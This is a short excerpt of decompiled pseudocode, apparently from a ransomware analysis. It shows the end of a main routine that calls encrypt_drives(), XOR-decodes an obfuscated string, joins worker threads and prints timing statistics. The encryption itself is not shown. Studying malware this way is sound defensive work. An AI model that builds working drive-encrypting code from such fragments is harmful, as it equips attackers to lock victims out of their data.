 41 encrypt_drives(); // run encryption of drives
42 v5 = 0x13;
43 strcpy(Name, "\x13G{avrw`3z}zg\x19");
44 v6 = 0;
45 while ( 1 )
46 {
47 Name[v6 + 1] ^= v5;
48 if ( (unsigned int)++v6 >= 0xD )
49 break;
50 v5 = Name[0];
51 }
52 Name[14] = 0;
53 out_debug_string(&Name[1]);
54 v7 = (_Thrd_t *)g_ThreadsListBgn; // join all the threads
55 v8 = g_ThreadsListEnd;
56 if ( g_ThreadsListBgn != (void *)g_ThreadsListEnd )
57 {
58 do
59 {
60 if ( !v7->_Id )
61 std::_Throw_Cpp_error(1);
62 if ( v7->_Id == GetCurrentThreadId() )
63 std::_Throw_Cpp_error(5);
64 if ( _Thrd_join(*v7, 0) )
65 std::_Throw_Cpp_error(2);
66 v7->_Hnd = 0;
67 v7->_Id = 0;
68 ++v7;
69 v8 = g_ThreadsListEnd;
70 }
71 while ( v7 != (_Thrd_t *)g_ThreadsListEnd );
72 v7 = (_Thrd_t *)g_ThreadsListBgn;
73 }
74 sub_40A7D1(v7, v8);
75 g_ThreadsListEnd = (int)g_ThreadsListBgn;
76 if ( g_ThreadsListBgn != (void *)dword_462D20 )
77 sub_40A7A1(&g_ThreadsListBgn);
78 out_debug_string("Done!!\n"); // print the stats
79 finish_time = time_check();
80 out_debug_string("%f seconds\n", (double)(finish_time - start_time) / 1000.0);
81 }
82 return 0;
83 }